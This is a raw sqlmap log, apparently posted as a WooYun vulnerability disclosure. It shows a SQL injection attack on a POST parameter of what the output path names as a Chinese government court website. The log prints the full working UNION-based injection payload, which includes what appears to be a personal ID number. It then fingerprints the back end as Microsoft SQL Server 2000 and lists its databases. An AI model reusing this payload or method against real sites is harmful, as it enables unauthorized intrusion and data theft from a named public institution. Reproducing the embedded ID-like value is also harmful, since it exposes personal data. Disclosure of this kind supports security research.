 [22:40:23] [WARNING] applying generic concatenation with double pipes ('||')
[22:40:26] [WARNING] output with limited number of rows detected. Switching to partial mode
[22:40:26] [INFO] POST parameter 'WFOA_SFZH' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
POST parameter 'WFOA_SFZH' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 214 HTTP(s) requests:
---
Place: POST
Parameter: WFOA_SFZH
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: topheight=null&sQueryWhere=ZT='X0'&sWhere=&sUsed=null&queryhead=null&SelectCode=SF_ZXZXWW&Pager=&WFOA_SENDCHECKER=&WFOA_SENDCHECK
&PARENTID=null&WFOA_BT=1111&WFOA_LYNR=111&WFOA_SFZH=350824199603124210' UNION ALL SELECT NULL,NULL,NULL,NULL,'qnzqq'||'kOLkPfMLQu'||'qzjgq'--
---
[22:40:30] [INFO] testing MySQL
[22:40:31] [WARNING] the back-end DBMS is not MySQL
[22:40:31] [INFO] testing Oracle
[22:40:31] [WARNING] the back-end DBMS is not Oracle
[22:40:31] [INFO] testing PostgreSQL
[22:40:32] [WARNING] the back-end DBMS is not PostgreSQL
[22:40:32] [INFO] testing Microsoft SQL Server
[22:40:33] [INFO] confirming Microsoft SQL Server
[22:40:35] [INFO] the back-end DBMS is Microsoft SQL Server
KALI LINUX
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
The quieter you become, the more you are able to hear.
[22:40:35] [INFO] fetching database names
[22:40:36] [INFO] the SQL query used returns 6 entries
available databases [5]:
[*] master
[*] model
[*] SFPT
[*] sybsystemdb
[*] sybsystemprocs
www.wooyun.org
[22:40:40] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.lingaofayuan.gov.cn'